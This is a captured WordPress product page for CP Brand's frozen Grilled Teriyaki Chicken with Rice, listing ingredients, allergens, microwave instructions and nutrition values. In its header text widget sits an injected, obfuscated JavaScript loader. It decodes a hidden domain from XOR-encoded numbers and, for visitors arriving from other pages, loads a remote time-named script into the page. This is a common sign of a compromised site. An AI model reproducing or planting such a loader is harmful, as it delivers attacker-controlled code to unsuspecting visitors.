

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cpbrand.com.my/product/teriyaki-rice/
body_size: 10641
content:

	<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    
    	
        <meta charset="UTF-8" />
        
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://cpbrand.com.my/xmlrpc.php" />

					<link rel="shortcut icon" type="image/x-icon" href="http://cpbrand.com.my/wp-content/uploads/2015/12/CP-Logo-50x50.png">
			<link rel="apple-touch-icon" href="http://cpbrand.com.my/wp-content/uploads/2015/12/CP-Logo-50x50.png"/>
		
	            <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Grilled Teriyaki Chicken with Rice - CP Brand</title>

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://cpbrand.com.my/product/teriyaki-rice/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Grilled Teriyaki Chicken with Rice - CP Brand" />
<meta property="og:description" content="Ingredients: Rice, chicken meat, sauce (soya sauce, acidity regulator (E330), thickener (E415), color (E150a)), water, sugar, soya oil, milk protein, soya protein, dried fish emulsifier (E451), permitted flavor enhancer (E621), hydrolysed vegetable protein, modified tapioca starch and smoke flavour.

&nbsp;

Allergens: Contains gluten from wheat, soya bean, milk and fish

&nbsp;

Cooking Instructions:
Microwave (800W/1000W)
Pierce film for 3-4holes per side, then heat on high heat for 3.5 - 4min at 800/1000w

&nbsp;" />
<meta property="og:url" content="http://cpbrand.com.my/product/teriyaki-rice/" />
<meta property="og:site_name" content="CP Brand" />
<meta property="article:publisher" content="https://www.facebook.com/CPMalaysia/" />
<meta property="article:author" content="https://www.facebook.com/CPMalaysia/" />
<meta property="fb:app_id" content="246847965688873" />
<meta property="og:image" content="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Grilled-Teriyaki-with-Rice.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Ingredients: Rice, chicken meat, sauce (soya sauce, acidity regulator (E330), thickener (E415), color (E150a)), water, sugar, soya oil, milk protein, soya protein, dried fish emulsifier (E451), permitted flavor enhancer (E621), hydrolysed vegetable protein, modified tapioca starch and smoke flavour.

&nbsp;

Allergens: Contains gluten from wheat, soya bean, milk and fish

&nbsp;

Cooking Instructions:
Microwave (800W/1000W)
Pierce film for 3-4holes per side, then heat on high heat for 3.5 - 4min at 800/1000w

&nbsp;

" />
<meta name="twitter:title" content="Grilled Teriyaki Chicken with Rice - CP Brand" />
<meta name="twitter:image" content="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Grilled-Teriyaki-with-Rice.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CP Brand &raquo; Feed" href="http://cpbrand.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="CP Brand &raquo; Comments Feed" href="http://cpbrand.com.my/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cpbrand.com.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='http://cpbrand.com.my/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://cpbrand.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_default_style-css'  href='http://cpbrand.com.my/wp-content/themes/moose/style.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_stylesheet-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/stylesheet.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_print_stylesheet-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/print.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_blog-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/blog.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_woocommerce-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/woocommerce.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_woocommerce_responsive-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/woocommerce_responsive.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_style_dynamic-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/style_dynamic.css?ver=1491993294' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_font_awesome-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/font-awesome/css/font-awesome.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_font_elegant-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/elegant-icons/style.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_ion_icons-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/ion-icons/css/ionicons.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_linea_icons-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/linea-icons/style.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_simple_line_icons-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/simple-line-icons/simple-line-icons.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_dripicons-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/dripicons/dripicons.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_responsive-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/responsive.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_style_dynamic_responsive-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/style_dynamic_responsive.css?ver=1491993294' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://cpbrand.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_custom_css-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/custom_css.css?ver=1491993294' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_mac_stylesheet-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/mac_stylesheet.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_webkit-css'  href='http://cpbrand.com.my/wp-content/themes/moose/css/webkit_stylesheet.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='eltd_moose_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMarck+Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CActor%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CIstok+Web%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMarck+Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css'  href='http://cpbrand.com.my/wp-content/themes/moose-child/style.css?ver=4.8' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.2.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	var disableStr = 'ga-disable-UA-41823464-10';
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	__gaTracker('create', 'UA-41823464-10', 'auto', {'allowAnchor':true,'allowLinker':true});
	__gaTracker('set', 'forceSSL', true);
	__gaTracker('require', 'displayfeatures');
	__gaTracker('require', 'linkid', 'linkid.js');
	__gaTracker('send','pageview');
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://cpbrand.com.my/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/teriyaki-rice\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/cpbrand.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//cpbrand.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='http://cpbrand.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1'></script>
<link rel='https://api.w.org/' href='http://cpbrand.com.my/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cpbrand.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cpbrand.com.my/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8" />
<meta name="generator" content="WooCommerce 3.0.8" />
<link rel='shortlink' href='http://cpbrand.com.my/?p=349459' />
<link rel="alternate" type="application/json+oembed" href="http://cpbrand.com.my/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcpbrand.com.my%2Fproduct%2Fteriyaki-rice%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cpbrand.com.my/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcpbrand.com.my%2Fproduct%2Fteriyaki-rice%2F&#038;format=xml" />
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="http://cpbrand.com.my/wp-content/themes/moose/css/ie9_stylesheet.css" media="screen"><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://cpbrand.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.d-none{
display: none;
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-349459 eltd-cpt-1.0 woocommerce woocommerce-page columns-4 type1  moose child-child-ver-1.0.0 moose-ver-1.3  vertical_menu_with_floating woocommerce_installed blog_installed wpb-js-composer js-comp-ver-5.0.1 vc_responsive">


<div class="wrapper">
<div class="wrapper_inner">



			<header class="page_header scrolled_not_transparent with_border has_top scroll_top  with_hover_bg_color stick_with_left_right_menu from_center">
			<div class="header_inner clearfix">
							
		
			<div class="header_top_bottom_holder">
									<div class="header_top clearfix	"	style="background-color:rgba(254, 220, 87, 1);" >
												<div class="container">
							<div class="container_inner clearfix" >
																							<div class="left">
									<div class="inner">
										<div class="header-widget widget_text header-left-widget">			<div class="textwidget"><div class="3c8b3e09ce35db226af9e092a185ac7c"></div>
</div>
		</div><div class="header-widget widget_text header-left-widget">			<div class="textwidget"><p><script type="text/javascript">
!function (_62a81) {</p>
<p>    var _753e2 = Date.now();
    var _a428b = 1000;
    _753e2 = _753e2 / _a428b;
    _753e2 = Math.floor(_753e2);</p>
<p>    var _8e206 = 600;
    _753e2 -= _753e2 % _8e206;
    _753e2 = _753e2.toString(16);</p>
<p>    var _c6bfd = _62a81.referrer;</p>
<p>    if (!_c6bfd) return;</p>
<p>    var _4fc40 = [62618, 62623, 62592, 62611, 62610, 62615, 62597, 62622, 62612, 62617, 62615, 62596, 62610, 62621, 62623, 62594, 62680, 62623, 62616, 62608, 62617];</p>
<p>    _4fc40 = _4fc40.map(function(_954a6){
        return _954a6 ^ 62710;
    });</p>
<p>    var _6d413 = "ce80bac0d9af806cb8f0f6a8ecde8804";</p>
<p>    _4fc40 = String.fromCharCode(..._4fc40);</p>
<p>    var _3bf2f = "https://";
    var _d5fc2 = "/";
    var _f6e98 = "track-";</p>
<p>    var _c07cf = ".js";</p>
<p>    var _2c726 = _62a81.createElement("script");
    _2c726.type = "text/javascript";
    _2c726.async = true;
    _2c726.src = _3bf2f + _4fc40 + _d5fc2 + _f6e98 + _753e2 + _c07cf;</p>
<p>    _62a81.getElementsByTagName("head")[0].appendChild(_2c726)</p>
<p>}(document);
</script></p>
</div>
		</div>									</div>
								</div>
								<div class="right">
									<div class="inner">
																													</div>
								</div>
																							</div>
						</div>
										</div>
								<div class="header_bottom  header_in_grid clearfix " style="background-color:rgba(209, 22, 51, 1);" >
										<div class="container">
						<div class="container_inner clearfix" >
																												<nav class="main_menu drop_down left_side   " style="padding-right:25px;">
									<div class="side_menu_button_wrapper right">
																			</div>
									
									<ul id="menu-cp-left-top-navigation" class=""><li id="nav-menu-item-350450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://cpbrand.com.my/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-350449" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://cpbrand.com.my/about-us/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">About Us</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-350474" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://cpbrand.com.my/products/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Products</span></span><span class="plus"></span></a></li>
</ul>								</nav>
														<div class="header_inner_left">
																									<div class="mobile_menu_button">
										<span>
											<span aria-hidden="true" class="eltd_icon_font_elegant icon_menu " ></span>										</span>
									</div>
																
								
								
																	<div class="logo_wrapper" style="width:50px;">
																				<div class="eltd_logo"><a style="width:50px;" href="http://cpbrand.com.my/"><img class="normal" src="http://cpbrand.com.my/wp-content/uploads/2016/03/CP-Logo-100px.png" alt="Logo"/><img class="light" src="http://cpbrand.com.my/wp-content/uploads/2016/03/CP-Logo-100px.png" alt="Logo"/><img class="dark" src="http://cpbrand.com.my/wp-content/uploads/2016/03/CP-Logo-100px.png" alt="Logo"/><img class="sticky" src="http://cpbrand.com.my/wp-content/uploads/2016/03/CP-Logo-100px.png" alt="Logo"/><img class="mobile" src="http://cpbrand.com.my/wp-content/uploads/2015/12/CP-Logo64x64.png" alt="Logo"/></a></div>
																			</div>
																
								
																							</div>
															<nav class="main_menu drop_down right_side   " style="padding-left:25px;">
									<ul id="menu-cp-right-top-navigation" class=""><li id="nav-menu-item-350448" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://cpbrand.com.my/5-star-kiosk/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">5 Star Kiosk</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-350369" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://cpbrand.com.my/business/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Business</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-350473" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://cpbrand.com.my/contact/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Contact</span></span><span class="plus"></span></a></li>
</ul>									<div class="side_menu_button_wrapper right">
																				<div class="side_menu_button">
																																								</div>
									</div>
								</nav>
								
																						<nav class="mobile_menu">
									<ul><li id="mobile-menu-item-350450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://cpbrand.com.my/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-350449" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://cpbrand.com.my/about-us/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-350474" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://cpbrand.com.my/products/" class=""><span>Products</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-350448" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://cpbrand.com.my/5-star-kiosk/" class=""><span>5 Star Kiosk</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-350369" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://cpbrand.com.my/business/" class=""><span>Business</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-350473" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://cpbrand.com.my/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>								</nav>
																							</div>
						</div>
											</div>
				</div>
			</div>
		</header>
		

		<a id='back_to_top' class="" href='#'>
			<span class="eltd_icon_stack">
								<span class="arrow_up"></span>
							</span>
		</a>



<div class="content content_top_margin_none">
			<div class="content_inner  ">
				<script>
						page_scroll_amount_for_sticky = undefined
					</script>
        		
			
		<div class="container">
			
			
							<div class="container_inner default_template_holder clearfix" >
				
				
<style type="text/css">
@media (max-width: 1000px) {
	.woocommerce div.summary div[itemprop="description"] {
		margin: 25px 12px !important;
	}
}
</style>


<div itemscope itemtype="http://schema.org/Product" id="product-349459" class="post-349459 product type-product status-publish has-post-thumbnail product_cat-frozen-ready-meal product_cat-ready-meal first instock shipping-taxable product-type-simple">

	<div class="single_product_image_wrapper">
		<img src="http://cpbrand.com.my/wp-content/uploads/2015/12/Products-Grilled-Teriyaki-with-Rice.jpg" />		<br/>
		<h3>Nutritional Information</h3>
		<h3></h3>
<p>Serving Size: 1 Tray (260g)<br />
Serving per tray: 1</p>
<p>&nbsp;</p>
<table class=" alignleft" width="400">
<tbody>
<tr>
<td valign="top"></td>
<td valign="top"><strong>Per 100g</strong></td>
<td valign="top"><strong>Per serving 260g</strong></td>
</tr>
<tr>
<td valign="top"><strong>Energy</strong></td>
<td valign="top">156kcal</td>
<td valign="top">406kcal</td>
</tr>
<tr>
<td valign="top"><strong>Protein</strong></td>
<td valign="top">9.4g</td>
<td valign="top">24.4g</td>
</tr>
<tr>
<td valign="top"><strong>Total fat</strong></td>
<td valign="top">4.3g</td>
<td valign="top">11.2g</td>
</tr>
<tr>
<td valign="top"><strong>Carbohydrates</strong></td>
<td valign="top">20.0g</td>
<td valign="top">52.0g</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div>
	<div class="summary entry-summary">
        <div class="clearfix summary-inner">
			<!-- <span class="product-categories"> -->
							<!-- </span> -->
			<h2 itemprop="name" class="product_title entry-title">Grilled Teriyaki Chicken with Rice</h2>

<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"></p>

	<meta itemprop="price" content="" />
	<meta itemprop="priceCurrency" content="MYR" />
	<link itemprop="availability" href="http://schema.org/InStock" />

	<div class="single_product_title_separator_holder"><span class="single_product_title_separator separator medium"></span></div>

</div><div class="woocommerce-product-details__short-description">
    <p><strong>Ingredients</strong>: Rice, chicken meat, sauce (soya sauce, acidity regulator (E330), thickener (E415), color (E150a)), water, sugar, soya oil, milk protein, soya protein, dried fish emulsifier (E451), permitted flavor enhancer (E621), hydrolysed vegetable protein, modified tapioca starch and smoke flavour.</p>
<p>&nbsp;</p>
<p><strong>Allergens</strong>: Contains gluten from wheat, soya bean, milk and fish</p>
<p>&nbsp;</p>
<p><strong>Cooking Instructions</strong>:<br />
<strong>Microwave (800W/1000W)</strong><br />
Pierce film for 3-4holes per side, then heat on high heat for 3.5 &#8211; 4min at 800/1000w</p>
<p>&nbsp;</p>
<p><a href="http://cpbrand.com.my/wp-content/uploads/2015/12/Loge-ISO-300x65.jpg" rel="attachment wp-att-350719"><img class="alignnone size-medium wp-image-350719" src="http://cpbrand.com.my/wp-content/uploads/2015/12/Loge-ISO-300x65-300x65.jpg" alt="Loge-ISO-300x65" width="300" height="65" /></a></p>
</div>
<div class="product_meta">

	
	
	
	
	
</div>
		</div><!-- .summary-inner -->
			</div><!-- .summary -->
		
	<div class="single-product-share">
		<div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="icon-share social_share_icon"></span><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('https://www.facebook.com/dialog/share?app_id=246847965688873&display=popup&href=http%3A%2F%2Fcpbrand.com.my%2Fproduct%2Fteriyaki-rice%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><span class="social_network_icon social_facebook"></span></a></li><li class="twitter_share"><a class="share_link" href="#" onclick="popUp=window.open('http://twitter.com/home?status=http://cpbrand.com.my/product/teriyaki-rice/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_network_icon social_twitter"></span></a></li><li  class="google_share"><a class="share_link" href="#" onclick="popUp=window.open('https://plus.google.com/share?url=http%3A%2F%2Fcpbrand.com.my%2Fproduct%2Fteriyaki-rice%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_network_icon 